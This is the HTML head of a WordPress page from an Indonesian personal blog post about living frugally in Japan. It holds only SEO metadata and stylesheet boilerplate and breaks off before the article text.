

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/
body_size: 58120
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://nazroel.id/xmlrpc.php" />
<meta property="og:title" content="Cara Hidup Hemat di Jepang - Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Tak terasa 6 bulan lebih saya merantau jauh dari sanak family di Kumamoto-Jepang, ya sebuah kota kec"/>
<meta property="og:url" content="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/"/>
<meta property="og:site_name" content="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="caADebbLI1yTezopHwZv0e9j65yegU2FL4_rentYCYk" />
<meta name="msvalidate.01" content="E9DDCFA5D7255910C6806BFB5E2ECB5B" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cara Hidup Hemat di Jepang &#8211; Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi</title>
	<link rel="canonical" href="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cara Hidup Hemat di Jepang &#8211; Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi" />
	<meta property="og:description" content="Tak terasa 6 bulan lebih saya merantau jauh dari sanak family di Kumamoto-Jepang, ya sebuah kota kecil nan unik tak jauh dari Fukuoka yang berada di pulau Kyushu. Di tulisan kali ini, mencoba untuk mengupas tuntas manis nya hidup disini. Kata hemat tiap orang berbeda mendefinisikannya, menurutku hemat adalah hidup sewajarnya sedikit dibawah standar orang &hellip;" />
	<meta property="og:url" content="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/" />
	<meta property="og:site_name" content="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi" />
	<meta property="article:publisher" content="https://www.facebook.com/nasrulwathoni/" />
	<meta property="article:author" content="https://www.facebook.com/nasrulwathoni/" />
	<meta property="article:published_time" content="2014-09-25T13:29:40+00:00" />
	<meta property="article:modified_time" content="2016-11-19T22:56:50+00:00" />
	<meta property="og:image" content="http://bidhuan.com/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?w=300" />
	<meta name="author" content="nazroelwathoni" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@nazroel" />
	<meta name="twitter:site" content="@nazroel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="nazroelwathoni" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/#article","isPartOf":{"@id":"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/"},"author":{"name":"nazroelwathoni","@id":"https://nazroel.id/#/schema/person/0519f0599ddc987c89110a5e53c8fc98"},"headline":"Cara Hidup Hemat di Jepang","datePublished":"2014-09-25T13:29:40+00:00","dateModified":"2016-11-19T22:56:50+00:00","mainEntityOfPage":{"@id":"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/"},"wordCount":666,"commentCount":0,"publisher":{"@id":"https://nazroel.id/#/schema/person/0519f0599ddc987c89110a5e53c8fc98"},"image":{"@id":"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/#primaryimage"},"thumbnailUrl":"http://bidhuan.com/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?w=300","keywords":["hemat","Jepang"],"articleSection":["Traveling"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/#respond"]}]},{"@type":"WebPage","@id":"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/","url":"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/","name":"Cara Hidup Hemat di Jepang &#8211; Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi","isPartOf":{"@id":"https://nazroel.id/#website"},"primaryImageOfPage":{"@id":"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/#primaryimage"},"image":{"@id":"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/#primaryimage"},"thumbnailUrl":"http://bidhuan.com/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?w=300","datePublished":"2014-09-25T13:29:40+00:00","dateModified":"2016-11-19T22:56:50+00:00","breadcrumb":{"@id":"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/#primaryimage","url":"http://bidhuan.com/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?w=300","contentUrl":"http://bidhuan.com/wp-content/uploads/2014/09/2014-03-24-21-59-56.jpg?w=300"},{"@type":"BreadcrumbList","@id":"https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nazroel.id/"},{"@type":"ListItem","position":2,"name":"Hobi","item":"https://nazroel.id/category/hobi/"},{"@type":"ListItem","position":3,"name":"Traveling","item":"https://nazroel.id/category/hobi/traveling/"},{"@type":"ListItem","position":4,"name":"Cara Hidup Hemat di Jepang"}]},{"@type":"WebSite","@id":"https://nazroel.id/#website","url":"https://nazroel.id/","name":"Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi","description":"Mengulas keseharian dengan berbagi informasi bermanfaat","publisher":{"@id":"https://nazroel.id/#/schema/person/0519f0599ddc987c89110a5e53c8fc98"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nazroel.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nazroel.id/#/schema/person/0519f0599ddc987c89110a5e53c8fc98","name":"nazroelwathoni","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nazroel.id/#/schema/person/image/","url":"https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-web.jpg?fit=190%2C60&ssl=1","contentUrl":"https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/cropped-logo-nazroel-web.jpg?fit=190%2C60&ssl=1","width":190,"height":60,"caption":"nazroelwathoni"},"logo":{"@id":"https://nazroel.id/#/schema/person/image/"},"description":"Hi, selamat datang di blog pribadi saya yang dikemas santai dan mengutamakan manfaat. Hanya sekedar menuliskan apa yang ada di kepala saya ketika menulis di blog ini. Semoga bermanfaat!","sameAs":["http://nazroel.id/","https://www.facebook.com/nasrulwathoni/","https://www.instagram.com/nazroelwathoni/","https://www.linkedin.com/in/nasrul-wathoni-4ba27aa6","https://x.com/nazroel","https://www.youtube.com/user/nazroelwathoni"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi &raquo; Feed" href="https://nazroel.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi &raquo; Comments Feed" href="https://nazroel.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi &raquo; Cara Hidup Hemat di Jepang Comments Feed" href="https://nazroel.id/2014/09/25/cara-hidup-hemat-di-jepang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nazroel.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnazroel.id%2F2014%2F09%2F25%2Fcara-hidup-hemat-di-jepang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nazroel.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnazroel.id%2F2014%2F09%2F25%2Fcara-hidup-hemat-di-jepang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

